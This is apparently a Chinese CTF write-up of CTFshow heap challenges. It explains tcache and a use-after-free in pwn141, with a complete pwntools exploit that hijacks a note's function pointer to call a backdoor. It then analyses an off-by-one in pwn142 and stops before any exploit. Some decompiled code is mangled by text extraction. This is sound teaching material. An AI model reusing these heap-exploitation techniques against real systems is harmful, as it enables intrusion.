pwn141 #UAF #useafterfree
前置知识点:tcache
在 glibc 2.26 之后,malloc 新增了 tcache,目的就是加速小块堆内存的分配和释放 。以前 free 掉的小块内存通常会进 fastbin、unsorted bin 等公共链表;有了 tcache 以后,先放进当前线程自己的缓存里 ,下次同样大小的 malloc 就能直接从这里拿,不用走更重的堆管理流程,所以会更快。在CTF Wiki 中明确提到:它是 “per-thread cache”,每个线程各有一份,并且优先级很高。可以这么理解:
malloc(size):先看当前线程的 tcache 里有没有这个大小的空闲块
有:直接拿走
没有:再去 fastbin / smallbin / unsorted bin 那些地方找
free(ptr):如果大小合适,而且该大小对应的 tcache 还没满,就先塞进 tcache
默认每个大小档最多缓存 7 个
一共大概有 64 个大小档(TCACHE_MAX_BINS = 64)
UAF的危险点
为什么 free 以后很危险的一点是:这块内存可能马上被复用。
堆题里最关键的一层直觉是:free 以后,那块内存不一定立刻消失,它更常见的情况是“先回到分配器手里,等待下次 malloc 复用”。所以如果程序还留着旧指针,而后面又刚好来了一个同尺寸申请,那么这个新申请就可能重用那块旧内存。可以先看这个最小例子:
1 2 3 char *a = malloc (8 );free (a);char *b = malloc (8 );
这里很常见的一种情况是:b 直接拿到了 a 原来那块地址。于是如果程序手里还留着 a,而你又能通过 b 往里写内容,那么实际上你就在改写 a 那块旧对象的内存。
复用“同尺寸”很重要原因在于分配器不会随便拿完全不同大小的空闲块来复用。它通常更倾向于在相同大小类别里复用 。(也就是上面提到的tache)
好,我们回到本题中。
1 2 3 4 5 6 7 8 9 10 $ checksec pwn [*] '/mnt/hgfs/E/CTF/pwn学习/CTFSHOW/Heap/vul/141/pwn' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000) SHSTK: Enabled IBT: Enabled Stripped: No
1 2 3 4 5 6 7 8 9 10 11 12 int menu () { puts ("-------------------------" ); puts (" CTFshowNote " ); puts ("-------------------------" ); puts (" 1. Add note " ); puts (" 2. Delete note " ); puts (" 3. Print note " ); puts (" 4. Exit " ); puts ("-------------------------" ); return printf ("choice :" ); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 int __cdecl __noreturn main (int argc, const char argv, const char envp) { int n4; char buf[4 ]; unsigned int v5; int *p_argc; p_argc = &argc; v5 = __readgsdword(0x14u ); init(); logo(); while ( 1 ) { menu(); read(0 , buf, 4u ); n4 = atoi(buf); if ( n4 == 4 ) exit (0 ); if ( n4 > 4 ) { LABEL_12: puts ("Invalid choice!" ); } else { switch ( n4 ) { case 3 : print_note(); break ; case 1 : add_note(); break ; case 2 : del_note(); break ; default : goto LABEL_12; } } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 unsigned int print_note () { int count; char buf[4 ]; unsigned int v3; v3 = __readgsdword(0x14u ); printf ("Index :" ); read(0 , buf, 4u ); count = atoi(buf); if ( count < 0 || count >= count ) { puts ("Out of bound!" ); _exit(0 ); } if ( *((_DWORD *)¬elist + count) ) (((void (__cdecl *)(_DWORD))¬elist + count))(*((_DWORD *)¬elist + count)); return __readgsdword(0x14u ) ^ v3; }
打印note。(**((void (__cdecl ***)(_DWORD))¬elist + count))(*((_DWORD *)¬elist + count))这个这么长一串可以理解成函数(参数): 从 notelist[count] 这个对象里拿出一个函数,然后调用它。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 unsigned int add_note () { int v0; int i; int size; char buf[8 ]; unsigned int v5; v5 = __readgsdword(0x14u ); if ( count <= 5 ) { for ( i = 0 ; i <= 4 ; ++i ) { if ( !*((_DWORD *)¬elist + i) ) { *((_DWORD *)¬elist + i) = malloc (8u ); if ( !*((_DWORD *)¬elist + i) ) { puts ("Alloca Error" ); exit (-1 ); } ((_DWORD )¬elist + i) = print_note_content; printf ("Note size :" ); read(0 , buf, 8u ); size = atoi(buf); v0 = *((_DWORD *)¬elist + i); *(_DWORD *)(v0 + 4 ) = malloc (size); if ( !*(_DWORD *)(*((_DWORD *)¬elist + i) + 4 ) ) { puts ("Alloca Error" ); exit (-1 ); } printf ("Content :" ); read(0 , *(void **)(*((_DWORD *)¬elist + i) + 4 ), size); puts ("Success !" ); ++count; return __readgsdword(0x14u ) ^ v5; } } } else { puts ("Full!" ); } return __readgsdword(0x14u ) ^ v5; } int __cdecl print_note_content (int a1) { return puts (*(const char **)(a1 + 4 )); }
这里出现了两次malloc,第一次指向了函数(打印content),第二次根据content_size来分配内存
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 unsigned int del_note() { int count; // [esp+4h] [ebp-14h] char buf[4]; // [esp+8h] [ebp-10h] BYREF unsigned int v3; // [esp+Ch] [ebp-Ch] v3 = __readgsdword(0x14u); printf("Index :"); read(0, buf, 4u); count = atoi(buf); if ( count < 0 || count >= count ) { puts("Out of bound!"); _exit(0); } if ( *((_DWORD *)¬elist + count) ) { free(*(void **)(*((_DWORD *)¬elist + count) + 4)); free(*((void **)¬elist + count)); puts("Success"); } return __readgsdword(0x14u) ^ v3; }
先free内容,再free结构体。这里出现了漏洞,只free而没有置空。补充最简单的置空办法:
1 2 free (*((void **)¬elist + v1));*((void **)¬elist + v1) = NULL ;
所以我们可以UseAfterFree
1 2 3 4 int use () { return system("cat /ctfshow_flag" ); }
同时也找到了后门函数。
根据上述信息,可以把note提炼成一个结构体:
1 2 3 4 5 6 7 typedef struct note { void (*print)(struct note *self); char *content; } note_t ; note_t *notelist[5 ];int count;
这里先看 note 结构体。它固定用 malloc(8u) 申请,所以结构体对应的是 8 字节用户数据的 chunk。然后想一件事:如果旧 note 的 content 也申请成 8 字节,那么删除时被 free 的“旧结构体 chunk”和“旧内容 chunk”会落在同一个尺寸类别里。这样后面再分配时,它们会混在一起,但顺序通常会变成“新 struct 拿到旧 struct,新 content 拿到旧 content”,这并不能直接让你拿新 content 去覆盖旧 struct。
所以更好的做法是:前两个 note 的 content 不要申请成 8,而是申请成 16。这样会发生什么?旧 note 的结构体还是 8 字节类别,但旧 note 的 content 会落到另一个不同的尺寸类别。于是当你删掉两个 note 以后,8 字节这个尺寸类别里留下的主要就是两个旧 note 结构体。
这时候再新建一个 note,并且把它的 content size 设成 8,就会出现一个的复用链:
新 note 的结构体申请 malloc(8),先吃掉一个旧结构体 chunk。
新 note 的 content 申请 malloc(8),再吃掉另一个旧结构体 chunk。
这样一来,你输入给“新 note content”的那 8 个字节,实际上就写进了“某个已删除旧 note 的结构体内存”









我们来具体看一下两次add之后(输入16,16*b'a'和16,16*b'a')和两次del之后(四次free)(左边add,右边del)
可以比较清楚的观察到 add申请到了4个chunk(一次两个:一个struct一个content),在del之后Allocated chunk就变成了Free chunk(tcachebin)。所以可以利用同样大小的(content_size设置为8字节),然后再把指向函数地址设置为后门函数即可。以下是exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import * p = remote('pwn.challenge.ctf.show' , 28164 ) elf = ELF(r "E:\CTF\pwn学习\CTFSHOW\Heap\vul\141\pwn" ) def add(size, content): p.sendlineafter(b'choice :' ,b'1' ) p.sendlineafter(b'Note size :' ,str(size).encode()) p.sendlineafter(b'Content :' ,content) def delete(index): p.sendlineafter(b'choice :' ,b'2' ) p.sendlineafter(b'Index :' ,str(index).encode()) def print1(index): p.sendlineafter(b'choice :' ,b'3' ) p.sendlineafter(b'Index :' ,str(index).encode()) add(16 , b'A' * 16 ) add(16 , b'B' * 16 ) delete(0 ) delete(1 ) add(8 ,p32(elf.symbols['use' ])) print1(0 ) p.interactive()
pwn142 #off_by_one
1 2 3 4 5 6 7 8 $ checksec pwn[*] '/mnt/hgfs/E/CTF/pwn学习/CTFSHOW/Heap/vul/142/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0 x400000) Stripped: No
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 int __fastcall main(int argc, const char argv, const char envp) { char buf[4 ]; // [rsp +4 h ] [rbp -Ch ] BYREF unsigned __int64 v5; // [rsp +8 h ] [rbp -8 h ] v5 = __readfsqword(0 x28u); init(argc, argv, envp); logo(); while ( 1 ) { menu(); read(0 , buf, 4 u); switch ( atoi(buf) ) { case 1 : create_heap(); break ; case 2 : edit_heap(); break ; case 3 : show_heap(); break ; case 4 : delete_heap(); break ; case 5 : exit (0 ); default: puts("Invalid Choice" ); break ; } } }
主函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 unsigned __int64 create_heap() { __int64 v0; // rbx int i; // [rsp +4 h ] [rbp -2 Ch ] size_t size; // [rsp +8 h ] [rbp -28 h ] char buf[8 ]; // [rsp +10 h ] [rbp -20 h ] BYREF unsigned __int64 v5; // [rsp +18 h ] [rbp -18 h ] v5 = __readfsqword(0 x28u); for ( i = 0 ; i <= 9 ; ++i ) { if ( !*((_QWORD *)&heaparray + i) ) { *((_QWORD *)&heaparray + i) = malloc(0 x10u); if ( !*((_QWORD *)&heaparray + i) ) { puts("Allocate Error" ); exit (1 ); } printf("Size of Heap : " ); read(0 , buf, 8 u); size = atoi(buf); v0 = *((_QWORD *)&heaparray + i); *(_QWORD *)(v0 + 8 ) = malloc(size); if ( !*(_QWORD *)(*((_QWORD *)&heaparray + i) + 8 LL) ) { puts("Allocate Error" ); exit (2 ); } ((_QWORD )&heaparray + i) = size; printf("Content of heap:" ); read_input(*(_QWORD *)(*((_QWORD *)&heaparray + i) + 8 LL), size); puts("SuccessFul" ); return __readfsqword(0 x28u) ^ v5; } } return __readfsqword(0 x28u) ^ v5; }
创建堆。两次分配内存:chunk1 16字节 chunk2 size字节。限制了只能创建10个堆。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 unsigned __int64 edit_heap() { int n0xA; // [rsp +0 h ] [rbp -10 h ] char buf[4 ]; // [rsp +4 h ] [rbp -Ch ] BYREF unsigned __int64 v3; // [rsp +8 h ] [rbp -8 h ] v3 = __readfsqword(0 x28u); printf("Index :" ); read(0 , buf, 4 u); n0xA = atoi(buf); if ( (unsigned int)n0xA >= 0 xA ) { puts("Out of bound!" ); _exit(0 ); } if ( *((_QWORD *)&heaparray + n0xA) ) { printf("Content of heap : " ); read_input(*(_QWORD *)(*((_QWORD *)&heaparray + n0xA) + 8 LL), ((_QWORD )&heaparray + n0xA) + 1 LL); puts("Done !" ); } else { puts("No such heap !" ); } return __readfsqword(0 x28u) ^ v3; } ssize_t __fastcall read_input(void *buf, size_t size) { ssize_t result; // rax result = read(0 , buf, size); if ( (int)result <= 0 ) { puts("Error" ); _exit(-1 ); } return result; }
修改heap内容,读入的时候会多读一字节read_input(note->size, note->size + 1);,这也就是本题漏洞所在off_by_one。同时read_input函数是直接覆盖*((_QWORD *)&heaparray + n0xA) + 8LL)指向的内容,这也是本题的关键点之一。
